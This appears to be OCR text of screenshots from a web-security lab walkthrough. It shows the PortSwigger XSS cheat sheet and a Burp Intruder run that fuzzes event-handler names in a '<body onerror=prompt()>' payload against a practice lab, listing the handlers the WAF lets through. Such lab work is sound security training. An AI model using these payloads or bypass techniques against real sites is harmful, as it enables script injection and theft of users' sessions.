 Cross-site scripting (XSS) cheat sheet
This cross-site scripting (XSS) cheat sheet contains many vectors that can help you bypass WAFs
and a proof of concept is included for every vector.
You can download a PDF version of the XSS cheat sheet.
This is a PortSwigger Research project. Follow us on Twitter to receive updates.
This cheat sheet is regularly updated in 2024. Last updated: Tue, 11 Jun 2024 07:19:21 +0000.
Table of contents
❺Copy paste the
events list to Intruder
Event handlers
Copy tags to clipboard
Copy events to clipboard
Copy payloads to clipboard
All tags
custom tags
a
abbr
All events
onafterprint
onafterscriptexecute
onanimationcancel
Positions Payloads Resource pool Settings
Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into
Target: https://0a64008c03c63be4804ada980065007b.web-security-
1 GET /?search=<body §onerror§=prompt()> HTTP/2
2 Host: 0a64008c03c63be4804ada980065007b.web-security
3 Cookie: session=4XpvOgOHw10FaVzriEshP1DiF9GkbsiI
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x6
10 Accept: text/html,application/xhtml+xml,application
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a64008c03c63be4804ada980065007b.w
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
Positions Payloads Resource pool Settings
Payload sets
You can define one or more payload sets. The number of payload sets depends on the
Payload set: 1 Payload count: 84
Payload type: Simple list Request count: 84
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
Add
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onbeforecopy
Enter a new item
Add from list ...
❻A lot of attributes seem to work
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length
9 onbeforeinput 200 3503
12 onbeforetoggle 200 3504
23 ondragexit 200 3500
50 onpointercancel 200 3505
60 onresize 200 3498
62 onscrollend 200 3501
78 onwebkitmouseforcechanged 200 3515
79 onwebkitmouseforcedown 200 3512
80 onwebkitmouseforceup 200 3510
81 onwebkitmouseforcewillbegin 200 3517
83 onwebkitwillrevealbottom 200 3514
0 400 119